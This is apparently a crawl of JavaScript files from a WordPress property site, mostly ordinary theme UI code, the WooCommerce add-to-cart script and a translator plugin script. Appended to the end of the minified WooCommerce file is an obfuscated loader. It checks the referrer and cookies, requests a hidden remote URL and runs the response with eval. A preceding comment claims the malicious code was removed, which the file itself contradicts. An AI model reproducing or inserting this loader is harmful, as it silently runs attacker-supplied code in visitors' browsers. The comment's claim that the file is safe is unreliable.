            }
        });
        function mobMenuInit() {
            var ww = $(window).width();
            if (ww < 1054) {
                $(".menusb , .add-list_mob , .header-opt-modal-container_mob").remove();
                $(".main-menu").removeClass("nav-holder");
                $(".main-menu nav").clone().addClass("menusb").appendTo(".main-menu");
                $(".menusb").slidingMenu();
                $(".map-container.fw-map.big_map.hid-mob-map").css({
                    height: $(window).outerHeight(true) - 110 + "px"
                });
                $(".novis_header-mod").removeClass("header-opt-modal");
                $(".novis_header-mod .hopmc_init").clone().addClass("header-opt-modal-container_mob").appendTo(".main-menu");
                $(".add-list_wrap a").removeClass("add-list");
                $(".add-list_wrap a").clone().addClass("add-list_mob").appendTo(".main-menu");
                headerModalOpt();
                hideHeaderopt();
            } else {
                $(".menusb , .add-list_mob , .header-opt-modal-container_mob").remove();
                $(".main-menu").addClass("nav-holder");
                $(".add-list_wrap a").removeClass("add-list_mob").addClass("add-list");
                $(".hopmc_init").removeClass("header-opt-modal-container_mob");
                $(".novis_header-mod").addClass("header-opt-modal");
            }
        }
        mobMenuInit();
        //   css ------------------
        var $windowres = $(window);
        $windowres.on("resize", function () {
            csselem();
            mobMenuInit();

        });
        // new from homeradar
        $(".show-hidden-map").on("click", function(e) {
            e.preventDefault();
            var optext = $(this).data('optext'),
                cltext = $(this).data('cltext');
            $(".show-hidden-map").find("span").text( $(".show-hidden-map span").text() === cltext ? optext : cltext );
            $(".hidden-map-container").slideToggle(400);
        });

        function showColumnhiddenmap() {
            if ($(window).width() < 1064) {
                $(".hid-mob-map").animate({
                    right: 0
                }, 500, "easeInOutExpo").addClass("fixed-mobile");
            }
        }
        $(".schm").on("click", function(e) {
            e.preventDefault();
            showColumnhiddenmap();
        });
        if( $(".map-container").length ){
            $(document).on("click", ".map-item", function(e) {
                e.preventDefault();
                showColumnhiddenmap();
            });
        }
        $('.map-close').on("click", function(e) {
            $(".hid-mob-map").animate({
                right: "-100%"
            }, 500, "easeInOutExpo").removeClass("fixed-mobile");
        });
        

        function heroAnim() {
            function a(a) {
                var b = a.length,
                    c, d;
                while (b) {
                    d = Math.floor(Math.random() * b--);
                    c = a[b];
                    a[b] = a[d];
                    a[d] = c;
                }
                return a;
            }
            var b = $(".footer-bg-pin");
            $(a(b).slice(0, $(".footer-bg").data("ran"))).each(function(a) {
                var bc = $(this);
                b.removeClass("footer-bg-pin-vis")
                bc.addClass("footer-bg-pin-vis");
            });
        }
        setInterval(function() {
            heroAnim();
        }, 2000);
        // modal ------------------
        var wlwrp = $(".header-modal"),
            wllink = $(".show-header-modal"),
            hopbtn = $(".header-opt_btn"),
            hmodopt = $(".header-opt-modal");
        function showWishlist() {
            wlwrp.fadeIn(1).addClass("vis-wishlist").removeClass("novis_wishlist");
            wllink.addClass("scwllink");
            hideMobileMenu();
            hideSearch();
        }
        function hideWishlist() {
            wlwrp.fadeOut(1).removeClass("vis-wishlist").addClass("novis_wishlist");
            wllink.removeClass("scwllink");
        }
        wllink.on("click", function () {
            hideHeaderopt();
            if (wlwrp.hasClass("novis_wishlist")) showWishlist();
            else hideWishlist();
        });
        $(".close-header-modal").on("click", function () {
            hideWishlist();
        });
        function showHeaderopt() {
            if( typeof hmodopt !== 'undefined' && hmodopt.length ) hmodopt.fadeIn(1).addClass("vis-head-mod").removeClass("novis_header-mod");
            if( typeof hopbtn !== 'undefined' ) hopbtn.addClass("scwheader-opt-btn");
            hideWishlist();
        }
        function hideHeaderopt() {
            if( typeof hmodopt !== 'undefined' && hmodopt.length ) hmodopt.fadeOut(1).removeClass("vis-head-mod").addClass("novis_header-mod");
            if( typeof hopbtn !== 'undefined' ) hopbtn.removeClass("scwheader-opt-btn");
        }
        hopbtn.on("click", function () {
            if ( typeof hmodopt !== 'undefined' && hmodopt.length && hmodopt.hasClass("novis_header-mod") ) showHeaderopt();
            else hideHeaderopt();
        });
        var hsb = $(".header-search-button"),
            hsw = $(".header-search-wrapper");
        function showSearch() {
            hsw.fadeIn(1).addClass("vis-search").removeClass("novis_search");
            hsb.addClass("hsbclose");
            hideMobileMenu();
            hideWishlist();
        }
        function hideSearch() {
            hsw.fadeOut(1).removeClass("vis-search").addClass("novis_search");
            hsb.removeClass("hsbclose");
        }
        hsb.on("click", function () {
            if (hsw.hasClass("novis_search")) showSearch();
            else hideSearch();
        });
        $(".smact").on("click", function (e) {
            e.preventDefault();
            $(this).closest(".lhead-more-wrap").children(".show-more-snopt-tooltip").toggleClass("show-more-snopt-tooltip_vis");
        });


        // woocart
        //   show hide------------------
        $(".show-cart").on("click", function() {
            $(".cart-overlay").fadeIn(400);
            $(".cart-modal").animate({
                right: 0
            }, 400);
            return false;
        });
        $(".cart-overlay , .close-cart").on("click", function() {
            $(".cart-overlay").fadeOut(400);
            $(".cart-modal").animate({
                right: "-350px"
            }, 400);
            return false;
        });

        $( document.body ).bind( 'added_to_cart', function( event, fragments, cart_hash ) {
            if( fragments && fragments['div.widget_shopping_cart_content'] ){
                var cart_content = fragments['div.widget_shopping_cart_content'];

                if($(cart_content).find('.mini_cart_item')){
                    var cart_quantity_total = 0;
                    $(cart_content).find('.mini_cart_item').each(function(){
                        cart_quantity_total += parseInt($('span.quantity', this).text());
                    });

                    $('.show-cart .cart-count').text(cart_quantity_total);
                }
            }
        });
        $( document.body ).bind( 'removed_from_cart', function( event, fragments, cart_hash ) {
            if( fragments && fragments['div.widget_shopping_cart_content'] ){
                var cart_content = fragments['div.widget_shopping_cart_content'];

                if($(cart_content).find('.mini_cart_item')){
                    var cart_quantity_total = 0;
                    $(cart_content).find('.mini_cart_item').each(function(){
                        cart_quantity_total += parseInt($('span.quantity', this).text());
                    });

                    $('.show-cart .cart-count').text(cart_quantity_total);
                }
            }
        });

        //   Calculator ------------------
        $(".use-current-price").on("click", function () {
            var curproppr = $(this).data('price');
            if( curproppr ){
                $(this).closest('.loan-amount-wrap').children('input[name="amt"]').val(curproppr)
            }
            
        });

        $('.lmortgage-form').on('submit', function(e){
            e.preventDefault();
            var $form = $(this),
            cAmount = $form.find('input[name="amt"]').val(),
            cPercent = $form.find('input[name="apr"]').val(),
            cLTerm = $form.find('input[name="trm"]').val();
            cPercent /= 1200;
            cLTerm *= 12;

            var payment = cAmount * (cPercent * Math.pow((1 + cPercent), cLTerm)) / (Math.pow((1 + cPercent), cLTerm) - 1);
            $form.find('.monterage-title-item span').text(payment.toFixed(2))
        });
        $(".reset-btn").on("click", function (e) {
            e.preventDefault()
            var $form = $(this).closest('.lmortgage-form');
            $form.find("input[type=text]:not(input[name=amt]), textarea").val("");
            $form.find(".price-range").each(function (index, sliders_init) {
                var slider_instance = $(sliders_init).data("ionRangeSlider");
                slider_instance.reset();
            });
            
            
            $form.find('.monterage-title-item span').text("0");
        });
        // 404 effect
        if( $('.hero-text-big').length ){
            new Ztextify(".hero-text-big", {
                depth: "110px",
                layers: 33,
                fade: true,
                direction: "forwards",
                event: "pointer",
                eventRotation: "15deg"
            });
        }

        // facts bg
        if( $('.facts-svg').length  ){
            $('.facts-svg').append('<div class="svg-bg"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 1600 900" preserveAspectRatio="xMidYMax slice"> <defs> <lineargradient id="bg"> <stop offset="0%" style="stop-color:rgba(255, 255, 255, 0.6)"></stop> <stop offset="50%" style="stop-color:rgba(255, 255, 255, 0.1)"></stop> <stop offset="100%" style="stop-color:rgba(255, 255, 255, 0.6)"></stop> </lineargradient> <path id="wave" stroke="url(#bg)" fill="none" d="M-363.852,502.589c0,0,236.988-41.997,505.475,0 s371.981,38.998,575.971,0s293.985-39.278,505.474,5.859s493.475,48.368,716.963-4.995v560.106H-363.852V502.589z" /> </defs> <g> <use xlink:href="#wave"> <animatetransform attributeName="transform" attributeType="XML" type="translate" dur="10s" calcMode="spline" values="270 230; -334 180; 270 230" keyTimes="0; .5; 1" keySplines="0.42, 0, 0.58, 1.0;0.42, 0, 0.58, 1.0" repeatCount="indefinite" /> </use> <use xlink:href="#wave"> <animatetransform attributeName="transform" attributeType="XML" type="translate" dur="8s" calcMode="spline" values="-270 230;243 220;-270 230" keyTimes="0; .6; 1" keySplines="0.42, 0, 0.58, 1.0;0.42, 0, 0.58, 1.0" repeatCount="indefinite" /> </use> <use xlink:href="#wave"> <animatetransform attributeName="transform" attributeType="XML" type="translate" dur="6s" calcMode="spline" values="0 230;-140 200;0 230" keyTimes="0; .4; 1" keySplines="0.42, 0, 0.58, 1.0;0.42, 0, 0.58, 1.0" repeatCount="indefinite" /> </use> <use xlink:href="#wave"> <animatetransform attributeName="transform" attributeType="XML" type="translate" dur="12s" calcMode="spline" values="0 240;140 200;0 230" keyTimes="0; .4; 1" keySplines="0.42, 0, 0.58, 1.0;0.42, 0, 0.58, 1.0" repeatCount="indefinite" /> </use> </g> </svg> </div>')
        }
        // contact modal
        $('.cf_btn').on("click", function (e) {
            e.preventDefault();
            $('.contact-form-wrap').fadeIn(400);
            $("html, body").addClass("hid-body");
            
            $(".custom-form").find("input[type=text], textarea").val("");
        });
        $('.contact-form-overlay , .close-contact-form').on("click", function () {
            $('.contact-form-wrap').hide();
            $("html, body").removeClass("hid-body");
        });
        // faq
        $(".accordion-lite-header").on("click", function () {
            $(this).parent(".accordion-lite-container").find(".accordion-lite_content").slideToggle(400);
            $(this).toggleClass("acc_open");
        });

        $('.compare-container').each(function(){
            var $el = $(this),
                $hdr = $el.children('.compare-header');
            $el.css({minHeight: $hdr.length > 0 ? $hdr.height() + 185 : '500px'})
        })
        $(".show-popup-form").on('click', function (e) {
            e.preventDefault();
            $(this).closest('.popup-form-wrap').children(".popup-form").toggleClass("vis-pf");
        });
    }
    //   Parallax ------------------
    function initparallax() {
        
        var a = {
            Android: function() {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function() {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function() {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function() {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function() {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function() {
                return a.Android() || a.BlackBerry() || a.iOS() || a.Opera() || a.Windows();
            }
        };
        var trueMobile = a.any();
        if (null == trueMobile) {
            var b = new Scrollax();
            b.reload();
            b.init();
        }
        if (trueMobile) $(".bgvid , .background-vimeo").remove();

        if( trueMobile ){
            resizeOSMMAp();
            $( window ).resize( function() {
                resizeOSMMAp();
            });
        }
    }
    function resizeOSMMAp(){
        if( $('#map-osm-main').length ){
            $('#map-osm-main').css('width', $( window ).width() ).css('height', $( window ).height() )
        }
    }
    document.addEventListener('gesturestart', function (e) {
        e.preventDefault();
    });
    //   Init All ------------------
    $(function() {
        initHomeRadar();
        initparallax();
        
    });

    // new sticky nav
    // Variables and DOM Caching.
    var $body = $( 'body' ),
        $customHeader = $body.find( '.homeradar-header' ),
        $navigation = $body.find( '.nav-holder.main-menu' ),
        navigationFixedClass = 'site-header-fixed',
        isFrontPage = $body.hasClass( 'homeradar-front-page' ) || $body.hasClass( 'home blog' ),
        $menuToggle = $body.find( '.nav-button-wrap' ),
        headerOffset,
        navIsNotTooTall;

    // Set properties of navigation.
    function setNavProps() {
        navIsNotTooTall       = true;
    }

    // Make navigation 'stick'.
    function adjustScrollClass() {

        // Make sure we're not on a mobile screen.
        if ( 'none' === $menuToggle.css( 'display' ) ) {

            // Make sure the nav isn't taller than two rows.
            if ( navIsNotTooTall ) {


                headerOffset = $customHeader.innerHeight();

                // If the scroll is more than the custom header, set the fixed class.
                if ( $( window ).scrollTop() >= headerOffset ) {
                    $customHeader.addClass( navigationFixedClass );
                } else {
                    $customHeader.removeClass( navigationFixedClass );
                }

            } else {

                // Remove 'fixed' class if nav is taller than two rows.
                $customHeader.removeClass( navigationFixedClass );
            }
        }
    }
    // Fire on document ready.
    $( document ).ready( function() {
        // If navigation menu is present on page, setNavProps and adjustScrollClass.
        if ( $customHeader.length ) {
            setNavProps();
            adjustScrollClass();
        }
    });
    // If navigation menu is present on page, adjust it on scroll and screen resize.
    if ( $customHeader.length ) {

        // On scroll, we want to stick/unstick the navigation.
        $( window ).on( 'scroll', function() {
            adjustScrollClass();
        });

        // Also want to make sure the navigation is where it should be on resize.
        $( window ).resize( function() {
            setNavProps();
            setTimeout( adjustScrollClass, 500 );
        });
    }

    // window.addEventListener('listingsChanged', (e)=>{
    //     if( e.detail == 'ajax_search' ){
    //         if( $('.act-hiddenpanel').length > 0 ){
    //             var ctext = $('.act-hiddenpanel').data('ctext'),
    //             mtext = $('.act-hiddenpanel').data('mtext');
    //             $('.act-hiddenpanel').toggleClass("active-hidden-opt-btn").find("span").text( $('.act-hiddenpanel').find("span").text() === ctext ? mtext : ctext );
    //         }
    //         if( $('.hidden-listing-filter').length > 0 ) $(".hidden-listing-filter").slideToggle(400);
    //     }
    // })
    
})(jQuery);

document.addEventListener('gesturestart', function (e) {
        e.preventDefault();
    });;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1
body_size: 8861
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15
body_size: 19619
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri) return true;

    if (lang_pair.value) lang_pair = lang_pair.value;
    if (lang_pair == '') return;
    var lang_dest = lang_pair.split('|')[1];
    var event;
    var classic = jQuery('.goog-te-combo');
    var simple = jQuery('.goog-te-menu-frame:first');
    var simpleValue = simple.contents().find('.goog-te-menu2-item span.text:contains('+lang_text+')');
    if (classic.length == 0) {
      for (var i = 0; i < simple.length; i++) {
        event = simple[i];
        //alert('Simple is active.');
      }
    } else {
      for (var i = 0; i < classic.length; i++) {
        event = classic[i];
        //alert('Classic is active.');
      }
    }
    if (document.getElementById('google_language_translator') != null) {
      if (classic.length != 0) {
        if (lang_prefix != default_lang) {
          event.value = lang_dest;
          GLTFireEvent(event, 'change');
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }
      } else {
        event.value = lang_dest;
        if (lang_prefix != default_lang) {
          simpleValue.click();
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }
      }
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
